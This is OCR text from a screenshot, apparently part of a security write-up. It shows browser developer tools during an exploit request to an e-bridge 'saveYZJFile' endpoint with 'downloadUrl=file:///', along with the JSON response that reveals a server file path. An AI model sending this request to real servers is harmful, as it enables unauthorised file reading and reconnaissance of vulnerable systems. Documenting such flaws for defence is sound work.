 不安全
:8089/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///&fileExt=txt
获得e-bridge的路径
HackBar Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus Lighthouse
Preserve log Disable cache Online
save Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms
Name × Headers Preview Response Initiator Timing
saveYZJFile?fileName=test&downlo...
{isencrypt: 0, filepath: "/usr/ewechat/file/202012/QD/8e56ad3563884ea09c8e3658098f440c.txt",…}
contenttype: ""
createtime: "2020-12-01"
creatorid: "0"
download: 0
encype: 0
extension: "txt"
filepath: "/usr/ewechat/file/202012/QD/8e56ad3563884ea09c8e3658098f440c.txt"
filesize: 260
don9sec